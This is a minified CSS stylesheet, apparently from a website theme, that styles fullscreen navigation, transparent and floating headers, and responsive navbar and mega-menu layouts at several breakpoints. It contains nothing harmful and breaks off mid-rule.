.navbar-toggler-toggled{display:flex}.fullscreen-nav{padding-left:0;list-style:none;margin-bottom:0}.fullscreen-nav-list{list-style:none;padding-left:0;margin-bottom:0}.fullscreen-nav-link{display:inline-block;font-size:1.375rem;color:#fff;padding-top:.5rem;padding-bottom:.5rem}@media (min-width:992px){.fullscreen-nav-link{font-size:1.75rem}}.fullscreen-nav-link:hover{color:rgba(255,255,255,.7)}.fullscreen-submenu{position:relative;transition:.3s ease-in-out}.fullscreen-submenu .fullscreen-submenu .fullscreen-submenu-list{margin-left:1rem}.fullscreen-submenu .fullscreen-nav-list{border-left:.125rem solid rgba(255,255,255,.6);padding-left:0}.fullscreen-submenu-nav-link{display:inline-block;color:#fff;padding-top:.5rem;padding-bottom:.5rem;padding-right:1rem;padding-left:1rem}.fullscreen-submenu-nav-link.disabled{color:rgba(255,255,255,.7);pointer-events:none}.fullscreen-submenu-nav-link:hover{color:rgba(255,255,255,.7)}.fullscreen-submenu-list{list-style:none;border-left:.125rem solid rgba(255,255,255,.6);padding-left:0;margin-bottom:0}.fullscreen .fullscreen-submenu-list-link{display:inline-block;color:rgba(255,255,255,.7)}.fullscreen .fullscreen-submenu-list-link:hover{color:#fff}.header-bg-transparent:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent:not(.js-header-fix-moment) .header-section{background-color:transparent}.header-bg-transparent .navbar-brand-collapsed,.header-bg-transparent .navbar-brand-on-scroll{display:none}.header-bg-transparent.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}@media (min-width:576px) and (min-width:576px){.header-bg-transparent-sm:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-sm:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media (min-width:576px){.header-bg-transparent-sm .navbar-brand-collapsed,.header-bg-transparent-sm .navbar-brand-on-scroll{display:none}.header-bg-transparent-sm.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-sm.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media (min-width:768px) and (min-width:768px){.header-bg-transparent-md:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-md:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media (min-width:768px){.header-bg-transparent-md .navbar-brand-collapsed,.header-bg-transparent-md .navbar-brand-on-scroll{display:none}.header-bg-transparent-md.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-md.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media (min-width:992px) and (min-width:992px){.header-bg-transparent-lg:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-lg:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media (min-width:992px){.header-bg-transparent-lg .navbar-brand-collapsed,.header-bg-transparent-lg .navbar-brand-on-scroll{display:none}.header-bg-transparent-lg.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-lg.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media (min-width:1200px) and (min-width:1200px){.header-bg-transparent-xl:not(.js-header-fix-moment) .search-push-top[style*="display: block"]+.header-section{background-color:#fff}.header-bg-transparent-xl:not(.js-header-fix-moment) .header-section{background-color:transparent}}@media (min-width:1200px){.header-bg-transparent-xl .navbar-brand-collapsed,.header-bg-transparent-xl .navbar-brand-on-scroll{display:none}.header-bg-transparent-xl.js-header-fix-moment .navbar-brand-default{display:none}.header-bg-transparent-xl.js-header-fix-moment .navbar-brand-on-scroll{display:inline-block}}@media (max-width:575.98px){.header-bg-transparent-sm .navbar-brand-default,.header-bg-transparent-sm .navbar-brand-on-scroll{display:none}}@media (max-width:767.98px){.header-bg-transparent-md .navbar-brand-default,.header-bg-transparent-md .navbar-brand-on-scroll{display:none}}@media (max-width:991.98px){.header-bg-transparent-lg .navbar-brand-default,.header-bg-transparent-lg .navbar-brand-on-scroll{display:none}}@media (max-width:1199.98px){.header-bg-transparent-xl .navbar-brand-default,.header-bg-transparent-xl .navbar-brand-on-scroll{display:none}}.header-bg-transparent .navbar-brand-default,.header-bg-transparent .navbar-brand-on-scroll{display:none}.header-bg-transparent .navbar-brand-default{display:flex}@media (max-width:991.98px){.header-bg-transparent .navbar-nav,.header-bg-transparent-lg .navbar-nav,.header-bg-transparent-md .navbar-nav,.header-bg-transparent-sm .navbar-nav{background-color:#fff;padding:.875rem 1.5rem}}.header-white-bg-on-scroll.scrolled .header-section{background-color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}@media (min-width:576px){.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}}@media (min-width:768px){.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}}@media (min-width:992px){.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}}@media (min-width:1200px){.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .navbar-nav-item:hover .nav-link{color:#fff}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link.active,.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link:hover{color:#fff}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary,.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link{color:rgba(255,255,255,.7)}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover,.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover{color:#fff}.header-white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .nav-link-toggle::after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem}}.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .id-logoAndNav .nav-link{color:#fff}@media (min-width:988px){.header-white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .id-logoAndNav .nav-link:hover{padding-top:1.7rem;padding-bottom:1.3rem}}.navbar-expand{flex-wrap:wrap}.navbar-expand .navbar-navbar-toggler{display:none}.navbar-expand .navbar-nav{align-items:center;margin-left:40px}.navbar-expand .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand .mega-menu-position-right-fix.dropdown-menu,.navbar-expand .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand .navbar-promo{border-bottom-right-radius:0}.navbar-expand .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}@media (min-width:576px){.navbar-expand-sm{flex-wrap:wrap}.navbar-expand-sm .navbar-navbar-toggler{display:none}.navbar-expand-sm .navbar-nav{align-items:center;margin-left:40px}.navbar-expand-sm .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-sm .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand-sm .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand-sm .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-sm .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-sm .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-sm .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand-sm .navbar-promo{border-bottom-right-radius:0}.navbar-expand-sm .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-sm .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-sm .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-sm .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}}@media (min-width:768px){.navbar-expand-md{flex-wrap:wrap}.navbar-expand-md .navbar-navbar-toggler{display:none}.navbar-expand-md .navbar-nav{align-items:center;margin-left:40px}.navbar-expand-md .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-md .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand-md .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand-md .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-md .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-md .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-md .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand-md .navbar-promo{border-bottom-right-radius:0}.navbar-expand-md .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-md .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-md .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-md .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:wrap}.navbar-expand-lg .navbar-navbar-toggler{display:none}.navbar-expand-lg .navbar-nav{align-items:center;margin-left:40px}.navbar-expand-lg .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-lg .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand-lg .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand-lg .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-lg .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-lg .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-lg .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand-lg .navbar-promo{border-bottom-right-radius:0}.navbar-expand-lg .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-lg .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-lg .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-lg .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:wrap}.navbar-expand-xl .navbar-navbar-toggler{display:none}.navbar-expand-xl .navbar-nav{align-items:center;margin-left:40px}.navbar-expand-xl .navbar-nav .navbar-nav-last-item{text-align:right;padding-left:1rem;padding-right:0}.navbar-expand-xl .navbar-nav .nav-link{padding-top:1.5rem;padding-bottom:1.5rem;padding-right:.75rem;padding-left:.75rem}.navbar-expand-xl .navbar-nav .dropdown-menu{border-top:.1875rem solid #29497b;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 12px 15px rgba(140,152,164,.1)}.navbar-expand-xl .navbar-nav .dropdown-menu .hs-has-sub-menu .dropdown-menu{margin-top:-1.1875rem}.navbar-expand-xl .mega-menu-position-right-fix.dropdown-menu,.navbar-expand-xl .mega-menu-position-right-fix.hs-mega-menu.hs-position-right{right:20%;left:auto}.navbar-expand-xl .mega-menu-body{padding:2.5rem 2.5rem;margin-left:0;margin-right:0}.navbar-expand-xl .navbar-promo{border-bottom-right-radius:0}.navbar-expand-xl .navbar-promo-card{display:flex;flex:1 0 0%;flex-direction:column}.navbar-expand-xl .navbar-promo-card-deck{display:flex;flex-flow:row wrap}.navbar-expand-xl .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link{position:relative}.navbar-expand-xl .navbar-promo-card-deck .navbar-promo-item:not(:last-child) .navbar-promo-link::after{position:absolute;top:0;right:0;margin-right:-1.5rem;border-right:.0625rem solid #e7eaf3;height:100%;content:""}}@media (max-width:575.98px){.navbar-expand-sm.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand-sm .navbar-brand,.navbar-expand-sm .navbar-brand>img{width:7rem}.navbar-expand-sm .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-sm .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-sm .nav-link{display:flex;align-items:center}.navbar-expand-sm .nav-link-toggle::after{margin-left:auto}.navbar-expand-sm .hs-mega-menu{max-width:100%!important}.navbar-expand-sm .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-sm .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand-sm .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand-sm .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand-sm .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-sm .dropdown-menu{box-shadow:none}.navbar-expand-sm .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-sm .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-sm .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-sm .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-sm .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}}@media (max-width:767.98px){.navbar-expand-md.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand-md .navbar-brand,.navbar-expand-md .navbar-brand>img{width:7rem}.navbar-expand-md .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-md .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-md .nav-link{display:flex;align-items:center}.navbar-expand-md .nav-link-toggle::after{margin-left:auto}.navbar-expand-md .hs-mega-menu{max-width:100%!important}.navbar-expand-md .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-md .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand-md .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand-md .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand-md .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-md .dropdown-menu{box-shadow:none}.navbar-expand-md .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-md .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-md .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-md .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-md .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}}@media (max-width:991.98px){.navbar-expand-lg.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand-lg .navbar-brand,.navbar-expand-lg .navbar-brand>img{width:7rem}.navbar-expand-lg .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-lg .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-lg .nav-link{display:flex;align-items:center}.navbar-expand-lg .nav-link-toggle::after{margin-left:auto}.navbar-expand-lg .hs-mega-menu{max-width:100%!important}.navbar-expand-lg .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-lg .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand-lg .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand-lg .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand-lg .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-lg .dropdown-menu{box-shadow:none}.navbar-expand-lg .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-lg .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-lg .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-lg .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-lg .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}}@media (max-width:1199.98px){.navbar-expand-xl.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand-xl .navbar-brand,.navbar-expand-xl .navbar-brand>img{width:7rem}.navbar-expand-xl .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand-xl .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand-xl .nav-link{display:flex;align-items:center}.navbar-expand-xl .nav-link-toggle::after{margin-left:auto}.navbar-expand-xl .hs-mega-menu{max-width:100%!important}.navbar-expand-xl .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand-xl .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand-xl .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand-xl .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand-xl .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-xl .dropdown-menu{box-shadow:none}.navbar-expand-xl .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-xl .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-xl .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-xl .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-xl .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}}.navbar-expand.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand .navbar-brand,.navbar-expand .navbar-brand>img{width:7rem}.navbar-expand .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand .nav-link{display:flex;align-items:center}.navbar-expand .nav-link-toggle::after{margin-left:auto}.navbar-expand .hs-mega-menu{max-width:100%!important}.navbar-expand .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand .dropdown-menu{box-shadow:none}.navbar-expand .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}@media (max-width:767.98px){.navbar-expand-sm .header-nav-last-item{display:none}}@media (max-width:991.98px){.navbar-expand-lg .navbar-banner,.navbar-expand-lg .navbar-product-banner,.navbar-expand-md .navbar-banner,.navbar-expand-md .navbar-product-banner,.navbar-expand-sm .navbar-banner,.navbar-expand-sm .navbar-product-banner,.navbar-expand-xs .navbar-banner,.navbar-expand-xs .navbar-product-banner{display:none}.navbar-expand .navbar-brand{padding-top:.5rem}}@media (max-width:1199.98px){.navbar-expand-xl .navbar-banner,.navbar-expand-xl .navbar-product-banner{display:none}}@media (min-width:1200px){.header .mega-menu-position-right-fix-xl.hs-mega-menu.hs-position-right{right:20%}}@media (min-width:768px) and (max-width:991.98px){.navbar-expand-md .navbar-brand{padding-top:.5rem}.header .mega-menu-position-right-fix-md.hs-mega-menu.hs-position-right{right:20%}}@media (min-width:992px){[class*=navbar-expand]:not(.navbar-expand-xl){flex-wrap:nowrap}.navbar-expand-lg-collapse-block .navbar-collapse{display:block!important}}.header-floating{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}@media (min-width:576px){.header-floating-sm{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-sm.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-sm.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}}@media (min-width:768px){.header-floating-md{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-md.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-md.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}}@media 